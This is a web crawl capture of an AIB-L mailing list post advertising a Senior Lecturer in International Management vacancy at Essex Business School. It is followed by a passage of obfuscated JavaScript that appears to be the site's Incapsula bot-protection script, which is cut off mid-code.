

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2112&L=AIB-L&E=base64&P=709251&B=--_000_AM5PR06MB31712A959D5BAACBDCE44567AC699AM5PR06MB3171eurp_&T=text%2Fplain;%20charset=utf-8&header=1
body_size: 2062
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - AIB-L Archives</title>
<meta http-equiv="Content-Type" content="text/plain; charset=utf-8">
</head>
<body>
<div align="left">
<table cellpadding="0" cellspacing="0" border="0">
<tr>
<td><a href="javascript:print()"><img src="/archives/images/b-print.png" alt="Print" title="Print" border="0"></a></td>
<td><img src="/archives/images/b-blank.gif" alt="" width="5" height="1"></td>
<td nowrap><p><a href="javascript:print()" style="font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-weight: bold; color: #3366CC; text-decoration: none">Print</a></p></td>
</tr>
</table>
<hr>
</div>
<pre>Dear colleagues,

Please pass on the information below to anyone who might be interested in the vacancy:

https://hrorganiser.essex.ac.uk/tlive_webrecruitment/wrd/run/ETREC107GF.open?VACANCY_ID=616602P9Mu&amp;WVID=9918109NEm&amp;LANG=USA

Job title
Senior Lecturer in International Management, EBS

Job reference
REQ05413

Application closing date
04/02/2022

Location
Southend-on-Sea

Salary
£53,348 - £60,022 per annum

Employment type
Permanent, Full-time

Job category/type
Academic, Education, Research

Job description

Essex Business School

The Strategy, Operations, and Entrepreneurship (SOE) Group within the School has an international reputation for its cutting-edge research and education. The School is undertaking a major expansion of SOE’s teaching and research activities, accelerating its growth and development. We offer a range of exciting and creative postgraduate and undergraduate programmes with a strong emphasis on Business Analytics, Supply Chain Management, Innovation, International Business, International Marketing and Entrepreneurship



Duties of the Role

This appointment will enhance the educational and research profile of Essex Business School as one of the premier business schools in the UK.



The post-holder will contribute to the development of the Group and School through research and teaching in International Management. We welcome applications in any area of International Management, including, but not restricted to, International Marketing, Comparative and International HRM, Strategy, and Inter-Cultural Communication. This new post will strengthen yet further the recruitment of high-quality students, the experience of students on undergraduate and master’s programmes, and students’ employment prospects. The appointment will strengthen the Group’s and School’s research reputations by publishing excellent, impactful research and by gaining research income from external funders. The successful candidate will also help to mentor other colleagues to help them to improve their published work, research bids, and education that they provide to our students.


A full list of duties and responsibilities can be found within the job pack available from the link above.

Informal enquiries may be made to Prof. Mehmet Demirbag, Professor of International Business, and Deputy Dean, Essex Business School (e-mail: <a href="/cgi-bin/wa?LOGON=A3%3Dind2112%26L%3DAIB-L%26E%3Dbase64%26P%3D709251%26B%3D--_000_AM5PR06MB31712A959D5BAACBDCE44567AC699AM5PR06MB3171eurp_%26T%3Dtext%252Fplain%3B%2520charset%3Dutf-8%26header%3D1" target="_parent" >[log in to unmask]</a>&lt;mailto:[log in to unmask]&gt;). However, all applications must be made online.

Best wishes,

Matt

Professor Matthew Allen
Professor of International Business and Strategy
Head of the Strategy, Operations, and Entrepreneurship Group
Essex Business School
Elmer Approach
Southend-on-Sea
Essex, SS1 1LW
UK

E <a href="/cgi-bin/wa?LOGON=A3%3Dind2112%26L%3DAIB-L%26E%3Dbase64%26P%3D709251%26B%3D--_000_AM5PR06MB31712A959D5BAACBDCE44567AC699AM5PR06MB3171eurp_%26T%3Dtext%252Fplain%3B%2520charset%3Dutf-8%26header%3D1" target="_parent" >[log in to unmask]</a>&lt;mailto:[log in to unmask]&gt;
►https://www.essex.ac.uk/people/allen00004/matthew-allen

WE ARE ESSEX

[iconfinder_Colored_Facebook3_svg_5365678] [iconfinder_1_Twitter_colored_svg_5296514]  [YouTube-social-squircle_red_128px]  [iconfinder_1_Linkedin_unofficial_colored_svg_5296501]  [iconfinder_1_Instagram_colored_svg_1_5296765]




____
AIB-L is brought to you by the Academy of International Business.
For information: http://aib.msu.edu/community/aib-l.asp
To post message: <a href="/cgi-bin/wa?LOGON=A3%3Dind2112%26L%3DAIB-L%26E%3Dbase64%26P%3D709251%26B%3D--_000_AM5PR06MB31712A959D5BAACBDCE44567AC699AM5PR06MB3171eurp_%26T%3Dtext%252Fplain%3B%2520charset%3Dutf-8%26header%3D1" target="_parent" >[log in to unmask]</a>
For assistance:  <a href="/cgi-bin/wa?LOGON=A3%3Dind2112%26L%3DAIB-L%26E%3Dbase64%26P%3D709251%26B%3D--_000_AM5PR06MB31712A959D5BAACBDCE44567AC699AM5PR06MB3171eurp_%26T%3Dtext%252Fplain%3B%2520charset%3Dutf-8%26header%3D1" target="_parent" >[log in to unmask]</a>
AIB-L is a moderated list.

</pre>

--- FILE ---
content_type: application/javascript
request_url: https://list.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 26047
content:
var _0x0451=['\x77\x72\x56\x52\x56\x51\x6b\x3d','\x61\x4d\x4b\x43\x55\x38\x4f\x43\x77\x36\x4d\x6e\x62\x67\x3d\x3d','\x4e\x63\x4f\x48\x56\x4d\x4f\x7a\x77\x37\x67\x38\x62\x73\x4f\x30\x51\x4d\x4f\x4d\x77\x36\x42\x35\x77\x35\x34\x39\x64\x44\x44\x44\x71\x6a\x72\x43\x76\x4d\x4f\x38\x77\x72\x59\x66\x77\x71\x50\x43\x73\x58\x62\x43\x68\x63\x4b\x6a\x77\x71\x78\x6f\x51\x4d\x4b\x35','\x58\x77\x52\x6a','\x77\x72\x2f\x44\x71\x38\x4f\x38','\x77\x36\x76\x44\x73\x4d\x4b\x55\x41\x41\x3d\x3d','\x66\x6c\x4d\x74\x55\x73\x4b\x59\x77\x71\x35\x34','\x4c\x33\x6b\x69\x52\x43\x54\x44\x74\x73\x4f\x73\x77\x34\x48\x44\x67\x38\x4b\x38\x77\x37\x64\x32\x77\x35\x68\x78\x46\x73\x4b\x68\x77\x34\x49\x74','\x64\x46\x45\x72','\x48\x79\x38\x64\x41\x67\x3d\x3d','\x77\x71\x44\x43\x68\x56\x76\x43\x76\x73\x4f\x4a\x66\x73\x4b\x74','\x77\x6f\x58\x44\x6e\x63\x4b\x77\x77\x6f\x35\x2b\x77\x6f\x56\x51\x77\x70\x67\x78\x77\x37\x4c\x43\x6f\x6a\x38\x4c\x77\x6f\x59\x57\x77\x71\x68\x79\x4a\x6e\x58\x44\x69\x41\x3d\x3d','\x45\x6c\x66\x44\x76\x48\x72\x44\x70\x4d\x4f\x33\x77\x36\x7a\x44\x76\x51\x3d\x3d','\x56\x38\x4b\x6c\x59\x51\x3d\x3d','\x4a\x38\x4f\x43\x63\x68\x6f\x3d','\x77\x36\x48\x43\x6a\x42\x4c\x43\x69\x69\x5a\x6d\x77\x34\x67\x3d','\x49\x4d\x4b\x6a\x77\x35\x73\x36\x57\x77\x73\x3d','\x77\x34\x37\x43\x6e\x67\x52\x61\x77\x36\x6f\x67\x77\x36\x7a\x44\x76\x73\x4f\x32\x77\x6f\x66\x44\x6f\x6a\x70\x73\x41\x4d\x4f\x54\x77\x34\x34\x5a\x77\x36\x52\x5a','\x4a\x6d\x37\x44\x6e\x77\x3d\x3d','\x77\x72\x4a\x30\x77\x34\x51\x39\x50\x4d\x4f\x42','\x77\x6f\x46\x66\x55\x68\x6a\x44\x6c\x63\x4f\x2f\x51\x38\x4f\x78\x51\x77\x37\x43\x71\x51\x3d\x3d','\x64\x4d\x4f\x50\x77\x34\x76\x44\x70\x4d\x4b\x46\x77\x36\x78\x6e\x77\x37\x51\x4f\x49\x73\x4b\x58\x77\x36\x6b\x50\x61\x6e\x52\x33\x77\x37\x5a\x35\x66\x4d\x4f\x6d\x77\x35\x33\x44\x6e\x73\x4b\x47\x77\x71\x78\x47\x77\x71\x6c\x46\x59\x38\x4f\x75\x77\x36\x62\x44\x6e\x73\x4f\x65','\x77\x72\x6a\x44\x71\x52\x49\x35\x4b\x63\x4f\x51\x77\x72\x6b\x4c','\x77\x37\x46\x36\x77\x37\x73\x30\x77\x34\x6b\x4d\x63\x63\x4b\x5a','\x77\x37\x54\x43\x70\x73\x4f\x64\x5a\x4d\x4b\x31\x77\x37\x30\x3d','\x51\x4d\x4f\x69\x59\x73\x4b\x63','\x77\x36\x46\x6d\x57\x77\x3d\x3d','\x77\x36\x37\x43\x74\x73\x4f\x36','\x77\x72\x6e\x44\x72\x63\x4f\x37','\x52\x4d\x4f\x4e\x77\x70\x2f\x43\x72\x51\x3d\x3d','\x77\x34\x72\x44\x75\x4d\x4f\x71\x77\x36\x73\x47\x77\x36\x76\x43\x6c\x41\x3d\x3d','\x77\x35\x4c\x44\x6f\x30\x73\x59\x62\x63\x4f\x59\x77\x37\x6a\x44\x76\x73\x4b\x62\x51\x73\x4f\x49\x77\x72\x49\x3d','\x77\x72\x68\x71\x51\x63\x4b\x30\x48\x4d\x4f\x30\x77\x37\x6f\x3d','\x42\x38\x4f\x63\x77\x37\x6f\x3d','\x77\x34\x41\x4b\x77\x35\x4a\x2b','\x77\x72\x58\x44\x71\x63\x4f\x36\x77\x37\x54\x43\x69\x57\x33\x43\x75\x67\x3d\x3d','\x41\x4d\x4f\x52\x59\x78\x37\x43\x68\x63\x4b\x67\x77\x6f\x6a\x44\x70\x6b\x6c\x64\x77\x36\x7a\x43\x73\x78\x73\x3d','\x61\x63\x4f\x42\x77\x6f\x77\x3d','\x77\x72\x6a\x44\x69\x38\x4f\x69','\x61\x38\x4b\x79\x62\x67\x3d\x3d','\x4f\x67\x59\x5a\x54\x7a\x62\x44\x6f\x73\x4f\x35\x77\x34\x48\x44\x67\x73\x4f\x77\x77\x36\x52\x4d\x77\x36\x6c\x78\x44\x4d\x4b\x34\x77\x35\x49\x37\x62\x63\x4f\x76\x61\x38\x4f\x38\x63\x63\x4b\x47\x48\x41\x6a\x43\x76\x63\x4b\x61\x77\x36\x4c\x44\x6b\x77\x42\x45\x77\x71\x4d\x31\x4a\x63\x4b\x56\x77\x72\x54\x43\x6f\x63\x4f\x79\x53\x77\x3d\x3d','\x62\x7a\x63\x39','\x77\x37\x46\x6f\x55\x41\x3d\x3d','\x77\x37\x55\x38\x77\x72\x7a\x44\x72\x51\x3d\x3d','\x66\x4d\x4f\x66\x77\x36\x7a\x43\x70\x38\x4b\x68\x44\x33\x6b\x44\x50\x68\x5a\x74\x42\x73\x4b\x2f\x77\x70\x76\x43\x75\x63\x4b\x37\x4a\x45\x67\x3d','\x77\x70\x62\x44\x73\x31\x4c\x43\x6f\x68\x4d\x3d','\x77\x34\x66\x44\x70\x4d\x4b\x72','\x47\x42\x54\x44\x72\x63\x4f\x62\x77\x37\x39\x30\x58\x44\x50\x44\x6a\x73\x4b\x36\x77\x6f\x4e\x39\x5a\x38\x4f\x77\x77\x36\x63\x2f\x77\x72\x72\x43\x73\x63\x4f\x50\x77\x70\x45\x6a\x41\x63\x4b\x67\x52\x79\x62\x44\x76\x54\x77\x75\x4c\x63\x4f\x4c\x77\x71\x76\x44\x74\x33\x72\x43\x6a\x63\x4b\x38\x43\x73\x4b\x71\x65\x43\x78\x42\x77\x72\x66\x43\x6f\x6c\x6e\x44\x6f\x46\x74\x50\x77\x37\x49\x6c\x77\x6f\x31\x6b\x77\x36\x7a\x44\x6c\x38\x4b\x6d\x77\x37\x6e\x44\x70\x63\x4b\x52\x77\x35\x4a\x56\x77\x71\x44\x44\x76\x51\x48\x43\x68\x4d\x4b\x57\x42\x6b\x35\x6d\x54\x67\x3d\x3d','\x4a\x63\x4f\x2f\x41\x43\x56\x4a\x62\x48\x67\x48\x51\x52\x41\x31\x50\x73\x4b\x4c\x47\x30\x73\x72\x77\x70\x39\x78\x65\x63\x4b\x51\x42\x52\x59\x3d','\x42\x58\x35\x31\x77\x37\x62\x43\x6e\x67\x3d\x3d','\x77\x35\x72\x44\x74\x4d\x4f\x77\x77\x35\x73\x41\x77\x37\x45\x3d','\x77\x70\x58\x44\x74\x41\x4d\x35\x4a\x41\x3d\x3d','\x77\x71\x5a\x36\x77\x35\x55\x74\x50\x38\x4f\x51\x77\x37\x48\x43\x72\x51\x3d\x3d','\x65\x38\x4f\x30\x77\x34\x4d\x3d','\x77\x36\x33\x43\x73\x63\x4b\x47','\x53\x4d\x4f\x67\x77\x71\x59\x3d','\x77\x36\x58\x43\x75\x63\x4b\x5a','\x77\x71\x6c\x2f\x55\x67\x3d\x3d','\x59\x38\x4b\x72\x77\x6f\x6b\x79\x47\x67\x52\x42\x77\x72\x2f\x44\x74\x79\x44\x43\x75\x41\x3d\x3d','\x77\x71\x66\x44\x74\x68\x30\x78\x4b\x51\x3d\x3d','\x77\x6f\x49\x78\x77\x34\x55\x5a\x41\x54\x66\x43\x6a\x38\x4b\x6e','\x77\x71\x4c\x44\x69\x73\x4f\x49\x77\x36\x33\x44\x76\x63\x4f\x78\x4d\x6d\x6c\x58\x48\x48\x66\x43\x6b\x30\x6e\x43\x74\x43\x6e\x43\x76\x6a\x50\x44\x72\x79\x34\x3d','\x54\x73\x4f\x6e\x77\x34\x45\x3d','\x77\x70\x33\x44\x75\x6b\x41\x56','\x52\x38\x4f\x70\x77\x72\x38\x3d','\x77\x6f\x44\x44\x6a\x73\x4b\x70\x43\x79\x73\x43\x77\x37\x7a\x43\x6b\x38\x4f\x4f\x77\x37\x58\x44\x76\x47\x56\x45\x77\x36\x58\x44\x6f\x38\x4f\x6c\x59\x44\x66\x44\x6e\x4d\x4b\x4e\x61\x55\x48\x43\x68\x78\x55\x7a\x4d\x30\x54\x43\x72\x4d\x4b\x36\x77\x72\x30\x3d','\x77\x35\x56\x5a\x77\x35\x55\x3d','\x77\x35\x6a\x44\x6e\x38\x4f\x33','\x77\x36\x59\x65\x77\x72\x30\x35','\x77\x37\x70\x77\x77\x36\x77\x42\x77\x35\x51\x49\x65\x77\x3d\x3d','\x77\x37\x66\x44\x6e\x4d\x4b\x73\x4c\x54\x77\x58\x77\x37\x7a\x43\x73\x73\x4f\x65\x77\x36\x6a\x44\x71\x46\x39\x6c\x77\x37\x51\x3d','\x77\x72\x6a\x44\x6b\x55\x54\x43\x72\x63\x4f\x71\x77\x6f\x30\x38\x77\x71\x4c\x43\x71\x58\x2f\x44\x6c\x30\x4d\x58\x77\x6f\x67\x3d','\x63\x73\x4f\x6b\x65\x4d\x4b\x52\x49\x38\x4f\x4d\x77\x71\x6e\x43\x74\x78\x78\x78\x43\x73\x4f\x47\x58\x51\x3d\x3d','\x77\x35\x49\x36\x77\x72\x62\x44\x73\x63\x4f\x54\x77\x36\x4c\x44\x6f\x73\x4b\x6f\x48\x51\x59\x7a\x77\x35\x72\x44\x76\x56\x68\x72\x77\x37\x7a\x43\x75\x67\x3d\x3d','\x65\x6a\x63\x69\x52\x44\x54\x44\x70\x38\x4f\x77\x77\x34\x48\x44\x67\x38\x4f\x39\x77\x37\x46\x32\x77\x35\x68\x38\x48\x73\x4b\x35\x77\x34\x41\x73','\x57\x69\x38\x46\x47\x38\x4f\x50\x4b\x52\x2f\x44\x6d\x31\x54\x44\x6f\x77\x3d\x3d','\x54\x52\x73\x57','\x48\x44\x63\x48','\x77\x72\x2f\x43\x68\x73\x4f\x48\x77\x35\x4d\x3d','\x64\x79\x6e\x44\x67\x68\x73\x55\x50\x46\x63\x3d','\x77\x70\x58\x43\x73\x63\x4b\x53\x41\x44\x6b\x57\x77\x36\x6e\x43\x6b\x38\x4f\x50\x77\x72\x6e\x44\x73\x31\x56\x69\x77\x71\x44\x44\x75\x63\x4f\x6b\x66\x44\x48\x44\x6c\x73\x4b\x4a\x4f\x6e\x76\x43\x71\x6a\x67\x57','\x77\x6f\x7a\x44\x68\x44\x63\x3d','\x77\x71\x35\x68\x77\x35\x34\x3d'];(function(_0xcf1a94,_0x2bdf9d){var _0x4d015f=function(_0x567837){while(--_0x567837){_0xcf1a94['\x70\x75\x73\x68'](_0xcf1a94['\x73\x68\x69\x66\x74']());}};var _0x3cccaf=function(){var _0xfde068={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0xba88df,_0x3a6b8b,_0x3b8a4f,_0x5ee451){_0x5ee451=_0x5ee451||{};var _0x290829=_0x3a6b8b+'\x3d'+_0x3b8a4f;var _0x398359=0x0;for(var _0x398359=0x0,_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];_0x398359<_0x193069;_0x398359++){var _0x1b4994=_0xba88df[_0x398359];_0x290829+='\x3b\x20'+_0x1b4994;var _0x5b23f5=_0xba88df[_0x1b4994];_0xba88df['\x70\x75\x73\x68'](_0x5b23f5);_0x193069=_0xba88df['\x6c\x65\x6e\x67\x74\x68'];if(_0x5b23f5!==!![]){_0x290829+='\x3d'+_0x5b23f5;}}_0x5ee451['\x63\x6f\x6f\x6b\x69\x65']=_0x290829;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x497551,_0x1ab4a9){_0x497551=_0x497551||function(_0x19abd1){return _0x19abd1;};var _0x1d9742=_0x497551(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1ab4a9['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xafff2=function(_0x4e34e8,_0x163810){_0x4e34e8(++_0x163810);};_0xafff2(_0x4d015f,_0x2bdf9d);return _0x1d9742?decodeURIComponent(_0x1d9742[0x1]):undefined;}};var _0x5cc1cb=function(){var _0x372be3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x372be3['\x74\x65\x73\x74'](_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5cc1cb;var _0x98be7a='';var _0x128087=_0xfde068['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x128087){_0xfde068['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x128087){_0x98be7a=_0xfde068['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xfde068['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x3cccaf();}(_0x0451,0x1cf));var _0x1045=function(_0xcf1a94,_0x2bdf9d){_0xcf1a94=_0xcf1a94-0x0;var _0x4d015f=_0x0451[_0xcf1a94];if(_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1011f6=function(){return this;};var _0x3cccaf=_0x1011f6();var _0xfde068='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x3cccaf['\x61\x74\x6f\x62']||(_0x3cccaf['\x61\x74\x6f\x62']=function(_0xba88df){var _0x3a6b8b=String(_0xba88df)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3b8a4f=0x0,_0x5ee451,_0x290829,_0x5cf589=0x0,_0x398359='';_0x290829=_0x3a6b8b['\x63\x68\x61\x72\x41\x74'](_0x5cf589++);~_0x290829&&(_0x5ee451=_0x3b8a4f%0x4?_0x5ee451*0x40+_0x290829:_0x290829,_0x3b8a4f++%0x4)?_0x398359+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5ee451>>(-0x2*_0x3b8a4f&0x6)):0x0){_0x290829=_0xfde068['\x69\x6e\x64\x65\x78\x4f\x66'](_0x290829);}return _0x398359;});}());var _0x193069=function(_0x1b4994,_0x5b23f5){var _0x497551=[],_0x1ab4a9=0x0,_0x19abd1,_0x1d9742='',_0xafff2='';_0x1b4994=atob(_0x1b4994);for(var _0x4e34e8=0x0,_0x163810=_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x4e34e8<_0x163810;_0x4e34e8++){_0xafff2+='\x25'+('\x30\x30'+_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4e34e8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1b4994=decodeURIComponent(_0xafff2);for(var _0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x497551[_0x5cc1cb]=_0x5cc1cb;}for(_0x5cc1cb=0x0;_0x5cc1cb<0x100;_0x5cc1cb++){_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb]+_0x5b23f5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5cc1cb%_0x5b23f5['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;}_0x5cc1cb=0x0;_0x1ab4a9=0x0;for(var _0x372be3=0x0;_0x372be3<_0x1b4994['\x6c\x65\x6e\x67\x74\x68'];_0x372be3++){_0x5cc1cb=(_0x5cc1cb+0x1)%0x100;_0x1ab4a9=(_0x1ab4a9+_0x497551[_0x5cc1cb])%0x100;_0x19abd1=_0x497551[_0x5cc1cb];_0x497551[_0x5cc1cb]=_0x497551[_0x1ab4a9];_0x497551[_0x1ab4a9]=_0x19abd1;_0x1d9742+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1b4994['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x372be3)^_0x497551[(_0x497551[_0x5cc1cb]+_0x497551[_0x1ab4a9])%0x100]);}return _0x1d9742;};_0x1045['\x72\x63\x34']=_0x193069;_0x1045['\x64\x61\x74\x61']={};_0x1045['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x98be7a=_0x1045['\x64\x61\x74\x61'][_0xcf1a94];if(_0x98be7a===undefined){if(_0x1045['\x6f\x6e\x63\x65']===undefined){var _0x128087=function(_0x4328d2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4328d2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1196f5=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1196f5['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x504959){if(!Boolean(~_0x504959)){return _0x504959;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x128087['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x58cf68){for(var _0x17a072=0x0,_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x17a072<_0x1fd165;_0x17a072++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1fd165=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x58cf68(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x128087(_0x1045)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x1045['\x6f\x6e\x63\x65']=!![];}_0x4d015f=_0x1045['\x72\x63\x34'](_0x4d015f,_0x2bdf9d);_0x1045['\x64\x61\x74\x61'][_0xcf1a94]=_0x4d015f;}else{_0x4d015f=_0x98be7a;}return _0x4d015f;};(function(){var _0x1196f5={'\x50\x64\x61':function _0x504959(_0x58cf68,_0x17a072){return _0x58cf68+_0x17a072;},'\x52\x4c\x46':function _0x1fd165(_0x2ae6e1,_0x168359){return _0x2ae6e1(_0x168359);},'\x48\x4c\x4d':function _0x1483c7(_0x234e20,_0x58d71f){return _0x234e20+_0x58d71f;},'\x5a\x44\x59':function _0x226c50(_0x5a1e9c){return _0x5a1e9c();},'\x47\x6c\x72':function _0x4e8504(_0x333c33,_0x242223){return _0x333c33-_0x242223;},'\x68\x75\x4b':function _0x56e69(_0x1ab925,_0x4bff49){return _0x1ab925+_0x4bff49;},'\x72\x54\x7a':function _0x463be9(_0x149e29,_0x3f4bcb){return _0x149e29-_0x3f4bcb;}};var _0x5040ac=_0x1045('0x0', '\x57\x4b\x36\x4d')[_0x1045('0x1', '\x52\x54\x21\x71')]('\x7c'),_0x2173c7=0x0;while(!![]){switch(_0x5040ac[_0x2173c7++]){case'\x30':var _0x10f858=this[_0x1045('0x2', '\x72\x79\x69\x31')];continue;case'\x31':var _0x5ed8d6=new _0x10f858[_0x1045('0x3', '\x47\x59\x28\x63')](0x3);continue;case'\x32':var _0x1c3b5c;continue;case'\x33':var _0x3907b6=_0x10f858[_0x1045('0x4', '\x6a\x6e\x53\x49')];continue;case'\x34':var _0x10b532={'\x47\x79\x6e':function _0x50277f(_0x20eb89,_0x63b2cd){return _0x20eb89-_0x63b2cd;},'\x64\x55\x49':function _0x550098(_0x2ed95e,_0x281a4e){return _0x1196f5[_0x1045('0x5', '\x78\x6f\x7a\x61')](_0x2ed95e,_0x281a4e);},'\x7a\x6e\x6d':function _0xc52c3b(_0x125579,_0x13cdfe){return _0x1196f5[_0x1045('0x6', '\x73\x6f\x54\x4e')](_0x125579,_0x13cdfe);},'\x58\x42\x46':function _0x5c4129(_0x506dca,_0x45521e){return _0x1196f5[_0x1045('0x7', '\x4a\x6e\x69\x46')](_0x506dca,_0x45521e);},'\x57\x56\x4e':function _0x282eda(_0x45e80e){return _0x1196f5[_0x1045('0x8', '\x73\x6f\x54\x4e')](_0x45e80e);},'\x6c\x74\x68':function _0x20029e(_0x25c400,_0x44aac1){return _0x1196f5[_0x1045('0x9', '\x65\x48\x56\x52')](_0x25c400,_0x44aac1);},'\x6d\x67\x72':function _0x463be9(_0x42a61c,_0x3adecf){return _0x42a61c-_0x3adecf;}};continue;case'\x35':try{var _0x3cbd9a=_0x1045('0xa', '\x66\x67\x31\x66')[_0x1045('0xb', '\x47\x59\x28\x63')]('\x7c'),_0x15b887=0x0;while(!![]){switch(_0x3cbd9a[_0x15b887++]){case'\x30':_0x10f858[_0x1045('0xc', '\x49\x53\x73\x67')]=function(){if(!window[_0x1045('0xd', '\x21\x63\x6e\x7a')])_0x10b532[_0x1045('0xe', '\x21\x78\x75\x55')](_0x19c5e1);};continue;case'\x31':_0x1c3b5c[_0x1045('0xf', '\x69\x36\x5e\x36')](_0x1045('0x10', '\x4a\x6e\x69\x46'),_0x1045('0x11', '\x5a\x62\x57\x25')+_0x37a22a,![]);continue;case'\x32':_0x5ed8d6[0x0]=_0x1196f5[_0x1045('0x12', '\x35\x46\x26\x33')]('\x73\x3a',_0x1196f5[_0x1045('0x13', '\x6c\x6d\x68\x62')](new _0x10f858[_0x1045('0x14', '\x54\x65\x56\x4f')]()[_0x1045('0x15', 